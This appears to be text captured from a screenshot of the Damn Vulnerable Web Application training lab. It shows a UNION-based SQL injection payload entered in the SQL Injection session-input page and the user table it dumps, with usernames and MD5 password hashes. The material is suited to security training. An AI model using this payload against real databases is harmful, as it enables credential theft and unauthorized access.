 Attività
Firefox Browser Web
ven 14 feb 14:17
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/
110%
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Fi...
localhost/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' OR 1=1 UNION SELECT user,password from users#
Submit
Close
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/